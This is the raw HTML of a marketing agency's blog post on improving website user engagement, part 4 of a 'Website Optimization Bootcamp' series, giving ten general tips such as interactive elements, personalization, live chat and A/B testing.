								<svg aria-hidden="true" class="e-font-icon-svg e-far-user-circle" viewBox="0 0 496 512" xmlns="http://www.w3.org/2000/svg"><path d="M248 104c-53 0-96 43-96 96s43 96 96 96 96-43 96-96-43-96-96-96zm0 144c-26.5 0-48-21.5-48-48s21.5-48 48-48 48 21.5 48 48-21.5 48-48 48zm0-240C111 8 0 119 0 256s111 248 248 248 248-111 248-248S385 8 248 8zm0 448c-49.7 0-95.1-18.3-130.1-48.4 14.9-23 40.4-38.6 69.6-39.5 20.8 6.4 40.6 9.6 60.5 9.6s39.7-3.1 60.5-9.6c29.2 1 54.7 16.5 69.6 39.5-35 30.1-80.4 48.4-130.1 48.4zm162.7-84.1c-24.4-31.4-62.1-51.9-105.1-51.9-10.2 0-26 9.6-57.6 9.6-31.5 0-47.4-9.6-57.6-9.6-42.9 0-80.6 20.5-105.1 51.9C61.9 339.2 48 299.2 48 256c0-110.3 89.7-200 200-200s200 89.7 200 200c0 43.2-13.9 83.2-37.3 115.9z"></path></svg>							</span>
									<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-author">
										Big Red					</span>
									</a>
				</li>
				</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-21f768de elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="21f768de" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.22.0 - 30-04-2024 */
.elementor-widget-divider{--divider-border-style:none;--divider-border-width:1px;--divider-color:#0c0d0e;--divider-icon-size:20px;--divider-element-spacing:10px;--divider-pattern-height:24px;--divider-pattern-size:20px;--divider-pattern-url:none;--divider-pattern-repeat:repeat-x}.elementor-widget-divider .elementor-divider{display:flex}.elementor-widget-divider .elementor-divider__text{font-size:15px;line-height:1;max-width:95%}.elementor-widget-divider .elementor-divider__element{margin:0 var(--divider-element-spacing);flex-shrink:0}.elementor-widget-divider .elementor-icon{font-size:var(--divider-icon-size)}.elementor-widget-divider .elementor-divider-separator{display:flex;margin:0;direction:ltr}.elementor-widget-divider--view-line_icon .elementor-divider-separator,.elementor-widget-divider--view-line_text .elementor-divider-separator{align-items:center}.elementor-widget-divider--view-line_icon .elementor-divider-separator:after,.elementor-widget-divider--view-line_icon .elementor-divider-separator:before,.elementor-widget-divider--view-line_text .elementor-divider-separator:after,.elementor-widget-divider--view-line_text .elementor-divider-separator:before{display:block;content:"";border-block-end:0;flex-grow:1;border-block-start:var(--divider-border-width) var(--divider-border-style) var(--divider-color)}.elementor-widget-divider--element-align-left .elementor-divider .elementor-divider-separator>.elementor-divider__svg:first-of-type{flex-grow:0;flex-shrink:100}.elementor-widget-divider--element-align-left .elementor-divider-separator:before{content:none}.elementor-widget-divider--element-align-left .elementor-divider__element{margin-left:0}.elementor-widget-divider--element-align-right .elementor-divider .elementor-divider-separator>.elementor-divider__svg:last-of-type{flex-grow:0;flex-shrink:100}.elementor-widget-divider--element-align-right .elementor-divider-separator:after{content:none}.elementor-widget-divider--element-align-right .elementor-divider__element{margin-right:0}.elementor-widget-divider--element-align-start .elementor-divider .elementor-divider-separator>.elementor-divider__svg:first-of-type{flex-grow:0;flex-shrink:100}.elementor-widget-divider--element-align-start .elementor-divider-separator:before{content:none}.elementor-widget-divider--element-align-start .elementor-divider__element{margin-inline-start:0}.elementor-widget-divider--element-align-end .elementor-divider .elementor-divider-separator>.elementor-divider__svg:last-of-type{flex-grow:0;flex-shrink:100}.elementor-widget-divider--element-align-end .elementor-divider-separator:after{content:none}.elementor-widget-divider--element-align-end .elementor-divider__element{margin-inline-end:0}.elementor-widget-divider:not(.elementor-widget-divider--view-line_text):not(.elementor-widget-divider--view-line_icon) .elementor-divider-separator{border-block-start:var(--divider-border-width) var(--divider-border-style) var(--divider-color)}.elementor-widget-divider--separator-type-pattern{--divider-border-style:none}.elementor-widget-divider--separator-type-pattern.elementor-widget-divider--view-line .elementor-divider-separator,.elementor-widget-divider--separator-type-pattern:not(.elementor-widget-divider--view-line) .elementor-divider-separator:after,.elementor-widget-divider--separator-type-pattern:not(.elementor-widget-divider--view-line) .elementor-divider-separator:before,.elementor-widget-divider--separator-type-pattern:not([class*=elementor-widget-divider--view]) .elementor-divider-separator{width:100%;min-height:var(--divider-pattern-height);-webkit-mask-size:var(--divider-pattern-size) 100%;mask-size:var(--divider-pattern-size) 100%;-webkit-mask-repeat:var(--divider-pattern-repeat);mask-repeat:var(--divider-pattern-repeat);background-color:var(--divider-color);-webkit-mask-image:var(--divider-pattern-url);mask-image:var(--divider-pattern-url)}.elementor-widget-divider--no-spacing{--divider-pattern-size:auto}.elementor-widget-divider--bg-round{--divider-pattern-repeat:round}.rtl .elementor-widget-divider .elementor-divider__text{direction:rtl}.e-con-inner>.elementor-widget-divider,.e-con>.elementor-widget-divider{width:var(--container-widget-width,100%);--flex-grow:var(--container-widget-flex-grow)}</style>		<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-6bfa102c elementor-invisible elementor-widget elementor-widget-theme-post-content" data-id="6bfa102c" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInLeft&quot;}" data-widget_type="theme-post-content.default">
				<div class="elementor-widget-container">
			
<p>In the digital age, a well-optimized website is not just about aesthetics or functionality; it&#8217;s also about creating an engaging user experience. As we continue our journey through the <strong><a href="https://bigredproductions.us/visual-elements-website-optimization-tips/">Website Optimization Bootcamp</a></strong>, we arrive at Part 4 &#8211; User Engagement. Here, we&#8217;ll explore strategies and techniques that will help you keep your website visitors not just interested but actively involved. After all, an engaged user is more likely to become a loyal customer. Let&#8217;s dive into the world of user engagement and discover how it can elevate your website to new heights.</p>



<h2 class="wp-block-heading"><strong>Understanding Website User Engagement</strong></h2>



<p>Before we delve into the strategies, let&#8217;s grasp the concept of user engagement. It&#8217;s not merely about keeping users on your site for longer periods; it&#8217;s about making their time on your site meaningful, enjoyable, and interactive. Engaged users are more likely to explore your content, interact with your brand, and take desired actions, such as making a purchase or signing up for newsletters.</p>



<h2 class="wp-block-heading"><strong>1. Compelling Content is Key</strong></h2>



<p>At the heart of user engagement is content. Your website should offer valuable, informative, and entertaining content that resonates with your target audience. Whether it&#8217;s blog posts, videos, infographics, or <strong><a href="https://edgeofthewebradio.com/?utm_campaign=SEOPODCAST&amp;utm_source=ppc&amp;utm_term=PPC&amp;utm_content=TextAd&amp;utm_term=seo%20podcast&amp;utm_campaign=SEO+PODCAST&amp;utm_source=adwords&amp;utm_medium=ppc&amp;hsa_acc=8182636207&amp;hsa_cam=14730887931&amp;hsa_grp=129193184602&amp;hsa_ad=547337139801&amp;hsa_src=g&amp;hsa_tgt=kwd-351528735330&amp;hsa_kw=seo%20podcast&amp;hsa_mt=p&amp;hsa_net=adwords&amp;hsa_ver=3&amp;gclid=CjwKCAiA6byqBhAWEiwAnGCA4K_kO_Jwn0m4bvUxg4r_bwqzOO07w3dT60bcTp7F0NPNYEMIwvOTlBoCOGYQAvD_BwE">podcasts</a></strong>, content that educates, entertains, or solves problems will keep users coming back for more.</p>



<h2 class="wp-block-heading"><strong>2. Interactive Elements Encourage Website User Engagement</strong></h2>



<p>Incorporate interactive elements into your website. This could be anything from quizzes, polls, surveys, and contests to interactive infographics or calculators. These elements not only engage users but also provide valuable insights into user preferences and behaviors.</p>



<figure class="wp-block-image size-large"><img fetchpriority="high" fetchpriority="high" decoding="async" width="1024" height="683" src="https://bigredproductions.us/wp-content/uploads/2023/11/surfing-the-web-outside-1024x683.webp" alt="Correct Website User Engagement Optimization means more visitors to your site. " class="wp-image-14938" srcset="https://bigredproductions.us/wp-content/uploads/2023/11/surfing-the-web-outside-1024x683.webp 1024w, https://bigredproductions.us/wp-content/uploads/2023/11/surfing-the-web-outside-300x200.webp 300w, https://bigredproductions.us/wp-content/uploads/2023/11/surfing-the-web-outside-768x512.webp 768w, https://bigredproductions.us/wp-content/uploads/2023/11/surfing-the-web-outside-1536x1024.webp 1536w, https://bigredproductions.us/wp-content/uploads/2023/11/surfing-the-web-outside-2048x1365.webp 2048w, https://bigredproductions.us/wp-content/uploads/2023/11/surfing-the-web-outside-600x400.webp 600w" sizes="(max-width: 1024px) 100vw, 1024px" /></figure>



<h2 class="wp-block-heading"><strong>3. Social Media Integration</strong></h2>



<p>Leverage the power of social media by integrating sharing buttons and feeds into your website. When users can easily share your content with their networks, you extend your reach and invite more engagement. Encourage discussions by posing questions and prompts related to your content.</p>



<h2 class="wp-block-heading"><strong>4. Personalization and Recommendations</strong></h2>



<p>Utilize data and analytics to personalize user experiences. Offer tailored recommendations based on users&#8217; past behavior or preferences. This not only enhances engagement but also increases the likelihood of conversions.</p>



<h2 class="wp-block-heading"><strong>5. Smooth Navigation and Page Speed for Website User Engagement</strong></h2>



<p>A frustrating user experience can drive visitors away. Ensure your website has intuitive navigation and fast-loading pages. Users are more likely to engage with a site that is responsive and efficient.</p>



<h2 class="wp-block-heading"><strong>6. User-Friendly Commenting Systems</strong></h2>



<p>If you have a blog or any content that allows comments, choose a user-friendly commenting system. Encourage constructive discussions, and actively respond to comments to foster a sense of community.</p>



<h2 class="wp-block-heading"><strong>7. Gamification</strong></h2>



<p>Incorporating game-like elements into your website can be a fun way to engage users. Points, badges, and leaderboards can encourage users to explore more of your content or complete desired actions.</p>



<h2 class="wp-block-heading"><strong>8. Live Chat and Customer Support</strong></h2>



<p>Offering live chat support can instantly engage users who have questions or need assistance. It&#8217;s a way to show your dedication to customer service and build trust.</p>



<h2 class="wp-block-heading"><strong>9. Mobile Optimization</strong></h2>



<p>Given the increasing use of mobile devices, optimizing your website for mobile is crucial. A responsive design ensures that users have a seamless experience, regardless of the device they&#8217;re using.</p>



<h2 class="wp-block-heading"><strong>10. A/B Testing for Website User Engagement</strong></h2>



<p>Regularly conduct A/B testing to identify what elements or strategies work best for engaging your specific audience. It&#8217;s an ongoing process of refinement.</p>



<h2 class="wp-block-heading"><strong>In Conclusion</strong></h2>



<p>User engagement isn&#8217;t just a buzzword; it&#8217;s a critical aspect of website optimization. By implementing these strategies and continually seeking ways to enhance the user experience, you&#8217;ll create a website that not only attracts visitors but keeps them engaged, returning, and advocating for your brand. As you progress through the Website Optimization Bootcamp, remember that engaged users are more likely to become your most loyal customers.</p>



<p>In the next part of our bootcamp series, we&#8217;ll explore advanced techniques for website optimization, ensuring your online presence is finely tuned for success. Stay tuned!</p>
		</div>
				</div>
				<div class="elementor-element elementor-element-2fd81904 elementor-widget-divider--view-line elementor-invisible elementor-widget elementor-widget-divider" data-id="2fd81904" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInUp&quot;}" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-af29d5c elementor-widget__width-auto elementor-invisible elementor-widget elementor-widget-heading" data-id="af29d5c" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInUp&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h5 class="elementor-heading-title elementor-size-default">Share Now:</h5>		</div>
				</div>
				<div class="elementor-element elementor-element-941c9f2 e-grid-align-left elementor-widget__width-auto elementor-shape-rounded elementor-grid-0 elementor-invisible elementor-widget elementor-widget-social-icons" data-id="941c9f2" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInUp&quot;}" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.22.0 - 30-04-2024 */
.elementor-widget-social-icons.elementor-grid-0 .elementor-widget-container,.elementor-widget-social-icons.elementor-grid-mobile-0 .elementor-widget-container,.elementor-widget-social-icons.elementor-grid-tablet-0 .elementor-widget-container{line-height:1;font-size:0}.elementor-widget-social-icons:not(.elementor-grid-0):not(.elementor-grid-tablet-0):not(.elementor-grid-mobile-0) .elementor-grid{display:inline-grid}.elementor-widget-social-icons .elementor-grid{grid-column-gap:var(--grid-column-gap,5px);grid-row-gap:var(--grid-row-gap,5px);grid-template-columns:var(--grid-template-columns);justify-content:var(--justify-content,center);justify-items:var(--justify-content,center)}.elementor-icon.elementor-social-icon{font-size:var(--icon-size,25px);line-height:var(--icon-size,25px);width:calc(var(--icon-size, 25px) + 2 * var(--icon-padding, .5em));height:calc(var(--icon-size, 25px) + 2 * var(--icon-padding, .5em))}.elementor-social-icon{--e-social-icon-icon-color:#fff;display:inline-flex;background-color:#69727d;align-items:center;justify-content:center;text-align:center;cursor:pointer}.elementor-social-icon i{color:var(--e-social-icon-icon-color)}.elementor-social-icon svg{fill:var(--e-social-icon-icon-color)}.elementor-social-icon:last-child{margin:0}.elementor-social-icon:hover{opacity:.9;color:#fff}.elementor-social-icon-android{background-color:#a4c639}.elementor-social-icon-apple{background-color:#999}.elementor-social-icon-behance{background-color:#1769ff}.elementor-social-icon-bitbucket{background-color:#205081}.elementor-social-icon-codepen{background-color:#000}.elementor-social-icon-delicious{background-color:#39f}.elementor-social-icon-deviantart{background-color:#05cc47}.elementor-social-icon-digg{background-color:#005be2}.elementor-social-icon-dribbble{background-color:#ea4c89}.elementor-social-icon-elementor{background-color:#d30c5c}.elementor-social-icon-envelope{background-color:#ea4335}.elementor-social-icon-facebook,.elementor-social-icon-facebook-f{background-color:#3b5998}.elementor-social-icon-flickr{background-color:#0063dc}.elementor-social-icon-foursquare{background-color:#2d5be3}.elementor-social-icon-free-code-camp,.elementor-social-icon-freecodecamp{background-color:#006400}.elementor-social-icon-github{background-color:#333}.elementor-social-icon-gitlab{background-color:#e24329}.elementor-social-icon-globe{background-color:#69727d}.elementor-social-icon-google-plus,.elementor-social-icon-google-plus-g{background-color:#dd4b39}.elementor-social-icon-houzz{background-color:#7ac142}.elementor-social-icon-instagram{background-color:#262626}.elementor-social-icon-jsfiddle{background-color:#487aa2}.elementor-social-icon-link{background-color:#818a91}.elementor-social-icon-linkedin,.elementor-social-icon-linkedin-in{background-color:#0077b5}.elementor-social-icon-medium{background-color:#00ab6b}.elementor-social-icon-meetup{background-color:#ec1c40}.elementor-social-icon-mixcloud{background-color:#273a4b}.elementor-social-icon-odnoklassniki{background-color:#f4731c}.elementor-social-icon-pinterest{background-color:#bd081c}.elementor-social-icon-product-hunt{background-color:#da552f}.elementor-social-icon-reddit{background-color:#ff4500}.elementor-social-icon-rss{background-color:#f26522}.elementor-social-icon-shopping-cart{background-color:#4caf50}.elementor-social-icon-skype{background-color:#00aff0}.elementor-social-icon-slideshare{background-color:#0077b5}.elementor-social-icon-snapchat{background-color:#fffc00}.elementor-social-icon-soundcloud{background-color:#f80}.elementor-social-icon-spotify{background-color:#2ebd59}.elementor-social-icon-stack-overflow{background-color:#fe7a15}.elementor-social-icon-steam{background-color:#00adee}.elementor-social-icon-stumbleupon{background-color:#eb4924}.elementor-social-icon-telegram{background-color:#2ca5e0}.elementor-social-icon-threads{background-color:#000}.elementor-social-icon-thumb-tack{background-color:#1aa1d8}.elementor-social-icon-tripadvisor{background-color:#589442}.elementor-social-icon-tumblr{background-color:#35465c}.elementor-social-icon-twitch{background-color:#6441a5}.elementor-social-icon-twitter{background-color:#1da1f2}.elementor-social-icon-viber{background-color:#665cac}.elementor-social-icon-vimeo{background-color:#1ab7ea}.elementor-social-icon-vk{background-color:#45668e}.elementor-social-icon-weibo{background-color:#dd2430}.elementor-social-icon-weixin{background-color:#31a918}.elementor-social-icon-whatsapp{background-color:#25d366}.elementor-social-icon-wordpress{background-color:#21759b}.elementor-social-icon-x-twitter{background-color:#000}.elementor-social-icon-xing{background-color:#026466}.elementor-social-icon-yelp{background-color:#af0606}.elementor-social-icon-youtube{background-color:#cd201f}.elementor-social-icon-500px{background-color:#0099e5}.elementor-shape-rounded .elementor-icon.elementor-social-icon{border-radius:10%}.elementor-shape-circle .elementor-icon.elementor-social-icon{border-radius:50%}</style>		<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-animation-float elementor-repeater-item-b73520a" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<svg class="e-font-icon-svg e-fab-facebook-f" viewBox="0 0 320 512" xmlns="http://www.w3.org/2000/svg"><path d="M279.14 288l14.22-92.66h-88.91v-60.13c0-25.35 12.42-50.06 52.24-50.06h40.42V6.26S260.43 0 225.36 0c-73.22 0-121.08 44.38-121.08 124.72v70.62H22.89V288h81.39v224h100.17V288z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-animation-float elementor-repeater-item-95bf01c" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<svg class="e-font-icon-svg e-fab-twitter" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M459.37 151.716c.325 4.548.325 9.097.325 13.645 0 138.72-105.583 298.558-298.558 298.558-59.452 0-114.68-17.219-161.137-47.106 8.447.974 16.568 1.299 25.34 1.299 49.055 0 94.213-16.568 130.274-44.832-46.132-.975-84.792-31.188-98.112-72.772 6.498.974 12.995 1.624 19.818 1.624 9.421 0 18.843-1.3 27.614-3.573-48.081-9.747-84.143-51.98-84.143-102.985v-1.299c13.969 7.797 30.214 12.67 47.431 13.319-28.264-18.843-46.781-51.005-46.781-87.391 0-19.492 5.197-37.36 14.294-52.954 51.655 63.675 129.3 105.258 216.365 109.807-1.624-7.797-2.599-15.918-2.599-24.04 0-57.828 46.782-104.934 104.934-104.934 30.213 0 57.502 12.67 76.67 33.137 23.715-4.548 46.456-13.32 66.599-25.34-7.798 24.366-24.366 44.833-46.132 57.827 21.117-2.273 41.584-8.122 60.426-16.243-14.292 20.791-32.161 39.308-52.628 54.253z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin-in elementor-animation-float elementor-repeater-item-4de78ad" target="_blank">
						<span class="elementor-screen-only">Linkedin-in</span>
						<svg class="e-font-icon-svg e-fab-linkedin-in" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M100.28 448H7.4V148.9h92.88zM53.79 108.1C24.09 108.1 0 83.5 0 53.8a53.79 53.79 0 0 1 107.58 0c0 29.7-24.1 54.3-53.79 54.3zM447.9 448h-92.68V302.4c0-34.7-.7-79.2-48.29-79.2-48.29 0-55.69 37.7-55.69 76.7V448h-92.78V148.9h89.08v40.8h1.3c12.4-23.5 42.69-48.3 87.88-48.3 94 0 111.28 61.9 111.28 142.3V448z"></path></svg>					</a>
				</span>
					</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-4e8755d2 elementor-widget-divider--view-line elementor-invisible elementor-widget elementor-widget-divider" data-id="4e8755d2" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInUp&quot;}" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-641ee65f" data-id="641ee65f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
				<div class="elementor-element elementor-element-386483ce e-con-full e-flex elementor-invisible e-con e-parent" data-id="386483ce" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;animation&quot;:&quot;fadeInRight&quot;}">
		<div class="elementor-element elementor-element-533e1f7e e-con-full e-flex e-con e-child" data-id="533e1f7e" data-element_type="container">
				<div class="elementor-element elementor-element-17cd4e58 elementor-widget elementor-widget-facebook-page" data-id="17cd4e58" data-element_type="widget" data-widget_type="facebook-page.default">
				<div class="elementor-widget-container">
			<style>/*! elementor-pro - v3.22.0 - 30-04-2024 */
.elementor-facebook-widget.fb_iframe_widget,.elementor-facebook-widget.fb_iframe_widget span{width:100%!important}.elementor-facebook-widget.fb_iframe_widget iframe{position:relative;width:100%!important}.elementor-facebook-widget.fb-like{height:1px}.elementor-widget-facebook-comments iframe{width:100%!important}</style><div class="elementor-facebook-widget fb-page" data-href="https://www.facebook.com/bigredpdxn" data-tabs="timeline" data-height="500px" data-width="500px" data-small-header="false" data-hide-cover="false" data-show-facepile="true" data-hide-cta="false" style="min-height: 1px;height:500px"></div>		</div>
				</div>
				</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-9220ead elementor-hidden-phone elementor-section-boxed elementor-section-height-default elementor-section-height-default tf-sticky-section tf-sticky-no elementor-invisible" data-id="9220ead" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;animation&quot;:&quot;fadeInRight&quot;,&quot;tf_sticky&quot;:&quot;no&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-3ff7c30" data-id="3ff7c30" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-406a04ed elementor-widget elementor-widget-heading" data-id="406a04ed" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h3 class="elementor-heading-title elementor-size-default">Recent Posts</h3>		</div>
				</div>
				<div class="elementor-element elementor-element-1cbf513a elementor-grid-1 elementor-posts--thumbnail-left elementor-grid-tablet-1 elementor-grid-mobile-1 elementor-widget elementor-widget-posts" data-id="1cbf513a" data-element_type="widget" data-settings="{&quot;classic_columns&quot;:&quot;1&quot;,&quot;classic_row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:1,&quot;sizes&quot;:[]},&quot;classic_columns_tablet&quot;:&quot;1&quot;,&quot;classic_columns_mobile&quot;:&quot;1&quot;,&quot;classic_row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;classic_row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="posts.classic">
				<div class="elementor-widget-container">
			<link rel="stylesheet" href="https://bigredproductions.us/wp-content/plugins/elementor-pro/assets/css/widget-posts.min.css">		<div class="elementor-posts-container elementor-posts elementor-posts--skin-classic elementor-grid">
				<article class="elementor-post elementor-grid-item post-16539 post type-post status-publish format-standard hentry category-uncategorized">
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://bigredproductions.us/social-media-lead-generation-tactics-every-contractor-should-know/" target=&quot;_blank&quot;>
				Social Media Lead Generation Tactics Every Contractor Should Know			</a>
		</h3>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			February 24, 2024		</span>
				</div>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-16537 post type-post status-publish format-standard has-post-thumbnail hentry category-blog tag-general-contractor-leads tag-lead-generation">
				<a class="elementor-post__thumbnail__link" href="https://bigredproductions.us/how-to-optimize-your-website-for-lead-generation-as-a-contractor/" tabindex="-1" target=&quot;_blank&quot;>
			<div class="elementor-post__thumbnail"><img loading="lazy" width="2000" height="1333" src="https://bigredproductions.us/wp-content/uploads/2024/02/engineer-wooden-home-builder-working-together-consulting-with-plan-design-to-build-or-renovate-jpg.webp" class="attachment-full size-full wp-image-16497" alt="engineer wooden home builder working together consulting with plan design to build or renovate" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://bigredproductions.us/how-to-optimize-your-website-for-lead-generation-as-a-contractor/" target=&quot;_blank&quot;>
				How to Optimize Your Website for Lead Generation as a Contractor			</a>
		</h3>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			February 23, 2024		</span>
				</div>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-16496 post type-post status-publish format-standard has-post-thumbnail hentry category-blog tag-best-lead-generation-for-contractors tag-best-leads-for-contractors tag-construction-lead-generation tag-contractor-lead-companies tag-contractor-lead-gen tag-contractor-lead-generation-services tag-contractor-leads tag-contractor-roofing-leads tag-general-contractor-leads tag-hvac-contractor-leads tag-lead-generation-companies-for-contractors tag-lead-generation-for-contractors tag-lead-services-for-contractors tag-leads-for-roofing-contractors tag-plumbing-lead-generation-services tag-roofing-lead-generation-companies tag-web-design">
				<a class="elementor-post__thumbnail__link" href="https://bigredproductions.us/contractor-leads-with-fully-managed-lead-generation-websites-in-southern-illinois-southern-indiana-and-western-kentucky/" tabindex="-1" target=&quot;_blank&quot;>
			<div class="elementor-post__thumbnail"><img loading="lazy" width="2000" height="1015" src="https://bigredproductions.us/wp-content/uploads/2024/02/woodworker-general-construction-contractor-behind-powerful-wood-saw-jpg.webp" class="attachment-full size-full wp-image-16517" alt="Woodworker General Construction Contractor Behind Powerful Wood Saw" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://bigredproductions.us/contractor-leads-with-fully-managed-lead-generation-websites-in-southern-illinois-southern-indiana-and-western-kentucky/" target=&quot;_blank&quot;>
				Contractor Leads with Fully Managed Lead Generation Websites			</a>
		</h3>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			February 22, 2024		</span>
				</div>
				</div>
				</article>
				</div>
		
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
		<div class="elementor-element elementor-element-2cc5c447 e-con-full e-flex e-con e-child" data-id="2cc5c447" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
		<div class="elementor-element elementor-element-39cd148a e-flex e-con-boxed e-con e-child" data-id="39cd148a" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-11a7ecb elementor-widget elementor-widget-image" data-id="11a7ecb" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
														<a href="https://be.elementor.com/visit/?bta=207605&#038;nci=5557">
							<img loading="lazy" width="200" height="200" src="https://bigredproductions.us/wp-content/uploads/2023/09/ezgif.com-optimize-29.gif" class="attachment-large size-large wp-image-14660" alt="digital marketing agency" />								</a>
													</div>
				</div>
				<div class="elementor-element elementor-element-5d8e5d11 elementor-widget elementor-widget-heading" data-id="5d8e5d11" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default"><a href="https://be.elementor.com/visit/?bta=207605&#038;nci=5557"><span style="font-weight: normal;">Power your vision with Elementor. Click here to learn more. Proud Affiliate Partner.</span></a></h2>		</div>
				</div>
					</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-1820a258 elementor-widget elementor-widget-html" data-id="1820a258" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
			<!-- Calendly link widget begin -->
<link href="https://assets.calendly.com/assets/external/widget.css" rel="stylesheet">
<script src="https://assets.calendly.com/assets/external/widget.js" type="text/javascript" async></script>
<a href="" onclick="Calendly.initPopupWidget({url: 'https://calendly.com/bigredpdxn/consult'});return false;"style="font-weight: bold;">Schedule time with us</a>
<!-- Calendly link widget end -->		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
		<div class="elementor-element elementor-element-7eaf706b e-flex e-con-boxed e-con e-parent" data-id="7eaf706b" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-ec4415d elementor-pagination-type-bullets elementor-arrows-position-inside elementor-pagination-position-outside elementor-widget elementor-widget-loop-carousel" data-id="ec4415d" data-element_type="widget" data-settings="{&quot;template_id&quot;:&quot;13552&quot;,&quot;slides_to_show_tablet&quot;:&quot;1&quot;,&quot;_skin&quot;:&quot;post&quot;,&quot;slides_to_show&quot;:&quot;3&quot;,&quot;slides_to_show_mobile&quot;:&quot;1&quot;,&quot;slides_to_scroll&quot;:&quot;1&quot;,&quot;edit_handle_selector&quot;:&quot;.elementor-widget-container&quot;,&quot;autoplay&quot;:&quot;yes&quot;,&quot;autoplay_speed&quot;:5000,&quot;pause_on_hover&quot;:&quot;yes&quot;,&quot;pause_on_interaction&quot;:&quot;yes&quot;,&quot;infinite&quot;:&quot;yes&quot;,&quot;speed&quot;:500,&quot;offset_sides&quot;:&quot;none&quot;,&quot;arrows&quot;:&quot;yes&quot;,&quot;pagination&quot;:&quot;bullets&quot;,&quot;image_spacing_custom&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;image_spacing_custom_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;image_spacing_custom_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="loop-carousel.post">
				<div class="elementor-widget-container">
			<link rel="stylesheet" href="https://bigredproductions.us/wp-content/plugins/elementor-pro/assets/css/widget-loop-builder.min.css">		<div class="swiper elementor-loop-container elementor-grid" dir="ltr">
				<div class="swiper-wrapper" aria-live="off">
